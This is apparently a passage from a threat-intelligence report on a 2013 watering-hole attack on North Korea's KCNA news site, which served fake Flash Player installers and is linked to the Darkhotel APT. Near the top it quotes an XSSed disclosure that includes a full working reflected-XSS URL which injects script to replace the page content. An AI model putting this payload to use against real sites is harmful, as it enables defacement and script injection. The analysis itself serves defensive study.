Security researcher Hexspirit, has submitted on 14/04/2013 a cross-site-scripting (XSS) vulnerability affecting www.kcna.kp, which at the time of submission ranked 113539 on the web according to Alexa.
We manually validated and published a mirror of this vulnerability on 14/04/2013. It is currently unfixed.
If you believe that this security issue has been corrected, please send us an e-mail.
Date submitted: 14/04/2013
Date published: 14/04/2013
Fixed? Mail us!
Status: ✖ UNFIXED
Author: Hexspirit
Domain: www.kcna.kp
Category: XSS
Pagerank: 113539
URL: http://www.kcna.kp/kcna.user.home.photo.retrievePhotoList.kcmsf?article_code=&article_type_list=&news_type_code=&show_what=&mediaCode=\""></script><script>document.body.innerHTML = "<h1>Please Stop The Nuclear War Threats | Hi From Greece!</h1><iframe/src=http://www.youtube.com/embed/VJNBfBr-OGU width=1600 height=800 allowfullscreen>";</script>;('&features_lang=1&exploit_lang=--C/script%3E%3b%28%27&features_lang=1&exploit_lang=--
Click here to view the mirror
First, the site itself was vulnerable to XSS in the early 2013 time frame, when the Flashplayer installer bundle first appeared on the site. The site’s vulnerability is recorded here by “Hexspirit” on XSSed in April 2013. As a matter of fact, the first pages we are aware of that referred to the flashplayer bundle on kcna.kp by the exact same XSS-vulnerable page were seen in Jan 2013:
hxxp://www.kcna.kp/kcna.user.home.photo.retrievePhotoList.kcmsf;jsessionid=xxx
So, the flashplayer bundle may have been delivered by any APT actor and not simply the site’s governmental sponsor. Coupling that possibility with the Darkhotel APT’s penchant for delivering Flashplayer installers from compromised resources, this scenario holds weight. Also, the strong possibility that the site’s developers unknowingly maintained infected machines is present.
The operational angle of placing malware on the state’s official news site is dependent on who is most likely to view this site or directed to it and be interested in its content – to the point of arriving at the download trigger deep in the media section. Sure, we can consider that key elements in the international community, like dissidents, think tanks, and foreign institutions are likely to keep an eye on NK state news but their systems are unlikely to fit the Flash player requirements for the infection. We also have seen forums maintaining emotionally charged discussions containing links to photo images redirecting to the Flash installer malware. Perhaps forum participants were targeted actively in this way as well. So this watering hole attack may be focused inward, intentionally targeting the geographically-spread North Korean internet-enabled elite and other interested readers by an external threat actor.
Malware Similarities to Darkhotel APT Toolset
The original finding includes a preliminary analysis of the quirky inner workings of the malware dropper, delving into the two executables masquerading as Flash Player 10 updates. Let’s go a step further and discuss the following similarities between the viral code hosted on kcna.kp and the previously documented Darkhotel malware in the following categories:
5/15